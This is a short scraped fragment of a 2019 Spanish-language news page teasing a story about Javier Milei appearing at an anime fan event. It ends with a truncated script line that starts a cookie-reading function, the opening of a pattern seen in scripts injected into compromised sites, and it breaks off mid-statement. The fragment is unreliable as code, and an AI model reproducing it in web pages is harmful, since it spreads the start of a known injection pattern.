
MILEI NO PARA | Con humor, el
economista sigue llevando las ideas
de la libertad
Javier Milei siempre da la nota. Y este fin de semana no
pasó desapercibido en un evento de fanáticos del animé
21/02/2019
function getCookie(e){var U=document.cookie.match(new